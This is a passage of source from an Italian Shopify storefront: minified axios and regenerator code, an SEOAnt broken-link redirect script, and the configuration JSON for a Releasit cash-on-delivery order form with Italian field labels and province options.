t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){h&&(h.abort(),f(t),h=null)})),void 0===l&&(l=null),h.send(l)}))}},function(t,e,r){"use strict";var n=r(21);t.exports=function(t,e,r,o,i){var a=new Error(t);return n(a,e,r,o,i)}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){e=e||{};var r={},o=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,(function(t){"undefined"!==typeof e[t]&&(r[t]=e[t])})),n.forEach(i,(function(o){n.isObject(e[o])?r[o]=n.deepMerge(t[o],e[o]):"undefined"!==typeof e[o]?r[o]=e[o]:n.isObject(t[o])?r[o]=n.deepMerge(t[o]):"undefined"!==typeof t[o]&&(r[o]=t[o])})),n.forEach(a,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])}));var u=o.concat(i).concat(a),s=Object.keys(e).filter((function(t){return-1===u.indexOf(t)}));return n.forEach(s,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])})),r}},function(t,e,r){"use strict";function n(t){this.message=t}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,t.exports=n},function(t,e,r){t.exports=r(13)},function(t,e,r){t.exports=r(30)},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(S){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new L(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=x(a,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,a),i}function c(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(S){return{type:"throw",arg:S}}}t.wrap=s;var f={};function l(){}function p(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(T([])));y&&y!==e&&r.call(y,o)&&(d=y);var v=h.prototype=l.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,u){var s=c(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(l).then((function(t){f.value=t,a(f)}),(function(t){return n("throw",t,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var n=c(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,f;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function T(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=v.constructor=h,h.constructor=p,p.displayName=u(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u(t,a,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(v),u(v,a,"Generator"),v[o]=function(){return this},v.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:T(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=n}catch(o){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";var n=r(0),o=r(2),i=r(14),a=r(8);function u(t){var e=new i(t),r=o(i.prototype.request,e);return n.extend(r,i.prototype,e),n.extend(r,e),r}var s=u(r(5));s.Axios=i,s.create=function(t){return u(a(s.defaults,t))},s.Cancel=r(9),s.CancelToken=r(28),s.isCancel=r(4),s.all=function(t){return Promise.all(t)},s.spread=r(29),t.exports=s,t.exports.default=s},function(t,e,r){"use strict";var n=r(0),o=r(3),i=r(15),a=r(16),u=r(8);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},s.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,o){return this.request(n.merge(o||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e,r){"use strict";var n=r(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(17),i=r(4),a=r(5);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e,r){return n.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var s,c=[],f=!1,l=-1;function p(){f&&s&&(f=!1,s.length?c=s.concat(c):l=-1,c.length&&h())}function h(){if(!f){var t=u(p);f=!0;for(var e=c.length;e;){for(s=c,c=[];++l<e;)s&&s[l].run();l=-1,e=c.length}s=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||f||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},function(t,e,r){"use strict";var n=r(7);t.exports=function(t,e,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):e(n("Request failed with status code "+r.status,r.config,null,r.request,r))}},function(t,e,r){"use strict";t.exports=function(t,e,r,n,o){return t.config=e,r&&(t.code=r),t.request=n,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,r){"use strict";var n=r(23),o=r(24);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var n=r(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,i,a={};return t?(n.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=n.trim(t.substr(0,i)).toLowerCase(),r=n.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([r]):a[e]?a[e]+", "+r:r}})),a):a}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var n=r(9);function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n);function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(c){return void r(c)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}var u=r(10),s=r.n(u);var c=function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return r=r.toUpperCase(),new Promise((function(n){var o;"GET"===r&&(o=s.a.get(t,{params:e})),o.then((function(t){n(t.data)}))}))}("https://api-app.seoant.com/api/v1/receive_id",t,"GET")};function f(){return(f=a(o.a.mark((function t(e,r,n){var i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i={shop:e,code:r,seogid:n},t.next=3,c(i);case 3:t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var l=window.location.href;if(-1!=l.indexOf("seogid")){var p=l.split("seogid");if(void 0!=p[1]){var h=window.location.pathname+window.location.search;window.history.pushState({},0,h),function(t,e,r){f.apply(this,arguments)}("come-sorprendere.myshopify.com","",p[1])}}}]);
</script><!-- END : SEOAnt BrokenLink Redirect -->

<!-- Added By SEOAnt AMP. v0.0.1, START --><!-- Added By SEOAnt AMP END -->

<!-- Instant Page START --><!-- Instant Page END -->


<!-- Google search console START v1.0 --><!-- Google search console END v1.0 -->

<!-- Lazy Loading START --><!-- Lazy Loading END -->



<!-- Video Lazy START --><!-- Video Lazy END -->

<!--  SEOAnt Core End -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":["IT"],"enabledOnlyForProducts_array":["5189599264813","8521627271492","8521598665028","8818391318852","8831741460804"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":true,"isEnabledOnlyForProducts":true,"totalLimitText":"Il pagamento in contrassegno non è disponibile per ordini superiori a €1000, utilizzare un metodo di pagamento diverso."},"cartPage":{"isEnabled":false,"isSeperateButton":true},"productPage":{"addMode":"product-plus-cart","hideAddToCartButton":false,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true,"overwriteSelector":".product-form--atc"},"buyNowButton":{"floatingEnabled":false,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgba(29, 158, 6, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":5,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0},"subt":"","text":"ACQUISTA ORA"},"codFee":{"commission":300,"commissionName":"Commissione contrassegno","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"IT","country":{"code":"IT","label":{"t":{"en":"Italy"}},"phonePrefix":"+39","phoneLength":[9,11]}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Tutte le tasse incluse."},"checkoutLines_array":[{"type":"subtotal","title":"Totale parziale"},{"type":"shipping","title":"Spedizione"},{"type":"total","title":"Totale"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(134, 157, 250, 1)"},"text":"Applica"},"checkoutLineText":"Sconto","fieldLabel":"Codice sconto","isEnabled":false,"limitToOneCode":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":false,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":false,"text":"Inserisci il tuo indirizzo di spedizione","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nome","n":{"ph":"Nome","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Cognome","n":{"ph":"Cognome","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Telefono","n":{"ph":"Telefono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Indirizzo","n":{"ph":"Indirizzo","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Numero civico","n":{"ph":"Numero civico","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":11,"required":true,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Agrigento","value":"AG"},{"label":"Alessandria","value":"AL"},{"label":"Ancona","value":"AN"},{"label":"Arezzo","value":"AR"},{"label":"Ascoli Piceno","value":"AP"},{"label":"Asti","value":"AT"},{"label":"Avellino","value":"AV"},{"label":"Bari","value":"BA"},{"label":"Barletta-Andria-Trani","value":"BT"},{"label":"Belluno","value":"BL"},{"label":"Benevento","value":"BN"},{"label":"Bergamo","value":"BG"},{"label":"Biella","value":"BI"},{"label":"Bologna","value":"BO"},{"label":"Bolzano/Bozen","value":"BZ"},{"label":"Brescia","value":"BS"},{"label":"Brindisi","value":"BR"},{"label":"Cagliari","value":"CA"},{"label":"Caltanissetta","value":"CL"},{"label":"Campobasso","value":"CB"},{"label":"Carbonia-Iglesias","value":"CI"},{"label":"Caserta","value":"CE"},{"label":"Catania","value":"CT"},{"label":"Catanzaro","value":"CZ"},{"label":"Chieti","value":"CH"},{"label":"Como","value":"CO"},{"label":"Cosenza","value":"CS"},{"label":"Cremona","value":"CR"},{"label":"Crotone","value":"KR"},{"label":"Cuneo","value":"CN"},{"label":"Enna","value":"EN"},{"label":"Fermo","value":"FM"},{"label":"Ferrara","value":"FE"},{"label":"Firenze","value":"FI"},{"label":"Foggia","value":"FG"},{"label":"Forlì-Cesena","value":"FC"},{"label":"Frosinone","value":"FR"},{"label":"Genova","value":"GE"},{"label":"Gorizia","value":"GO"},{"label":"Grosseto","value":"GR"},{"label":"Imperia","value":"IM"},{"label":"Isernia","value":"IS"},{"label":"L'Aquila","value":"AQ"},{"label":"La Spezia","value":"SP"},{"label":"Latina","value":"LT"},{"label":"Lecce","value":"LE"},{"label":"Lecco","value":"LC"},{"label":"Livorno","value":"LI"},{"label":"Lodi","value":"LO"},{"label":"Lucca","value":"LU"},{"label":"Macerata","value":"MC"},{"label":"Mantova","value":"MN"},{"label":"Massa-Carrara","value":"MS"},{"label":"Matera","value":"MT"},{"label":"Medio Campidano","value":"VS"},{"label":"Messina","value":"ME"},{"label":"Milano","value":"MI"},{"label":"Modena","value":"MO"},{"label":"Monza e della Brianza","value":"MB"},{"label":"Napoli","value":"NA"},{"label":"Novara","value":"NO"},{"label":"Nuoro","value":"NU"},{"label":"Ogliastra","value":"OG"},{"label":"Olbia-Tempio","value":"OT"},{"label":"Oristano","value":"OR"},{"label":"Padova","value":"PD"},{"label":"Palermo","value":"PA"},{"label":"Parma","value":"PR"},{"label":"Pavia","value":"PV"},{"label":"Perugia","value":"PG"},{"label":"Pesaro e Urbino","value":"PU"},{"label":"Pescara","value":"PE"},{"label":"Piacenza","value":"PC"},{"label":"Pisa","value":"PI"},{"label":"Pistoia","value":"PT"},{"label":"Pordenone","value":"PN"},{"label":"Potenza","value":"PZ"},{"label":"Prato","value":"PO"},{"label":"Ragusa","value":"RG"},{"label":"Ravenna","value":"RA"},{"label":"Reggio di Calabria","value":"RC"},{"label":"Reggio nell'Emilia","value":"RE"},{"label":"Rieti","value":"RI"},{"label":"Rimini","value":"RN"},{"label":"Roma","value":"RM"},{"label":"Rovigo","value":"RO"},{"label":"Salerno","value":"SA"},{"label":"Sassari","value":"SS"},{"label":"Savona","value":"SV"},{"label":"Siena","value":"SI"},{"label":"Siracusa","value":"SR"},{"label":"Sondrio","value":"SO"},{"label":"Taranto","value":"TA"},{"label":"Teramo","value":"TE"},{"label":"Terni","value":"TR"},{"label":"Torino","value":"TO"},{"label":"Trapani","value":"TP"},{"label":"Trento","value":"TN"},{"label":"Treviso","value":"TV"},{"label":"Trieste","value":"TS"},{"label":"Udine","value":"UD"},{"label":"Valle d'Aosta/Vallée d'Aoste","value":"AO"},{"label":"Varese","value":"VA"},{"label":"Venezia","value":"VE"},{"label":"Verbano-Cusio-Ossola","value":"VB"},{"label":"Vercelli","value":"VC"},{"label":"Verona","value":"VR"},{"label":"Vibo Valentia","value":"VV"},{"label":"Vicenza","value":"VI"},{"label":"Viterbo","value":"VT"}]}},{"type":"city","required":true,"showIcon":true,"label":"Città","n":{"ph":"Città","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Cap","n":{"ph":"Cap","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Email","n":{"ph":"Email","minL":1,"maxL":250},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota sull'ordine","n":{"ph":"Nota sull'ordine","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"sp_quantity","label":"Quantità","alignment":"left","isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Iscriviti per ricevere comunicazioni di nuovi prodotti e offerte!","isActive":false,"isPreselected":true,"position":17,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Accetta i nostri <a href=\"/policies/terms-of-service\">termini e condizioni</a>","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1706287884172","isActive":false,"text":"Acquista il kit a soli 149,99€","alignment":"left","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.85,"color":"rgba(0,0,0,1)","position":19,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_checkout_button.1685613868200","text":"Paga con Carte, Paypal o Bonifico","subt":"anche in 3 rate senza busta paga","isActive":true,"shakerType":"none","iconType":"none","fontSizeFactor":1,"bgColor":"rgba(29, 158, 6, 1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":1,"borderColor":"rgba(134, 157, 250, 1)","shadowOpacity":0,"position":20,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"submit_button","isActive":true,"position":21,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 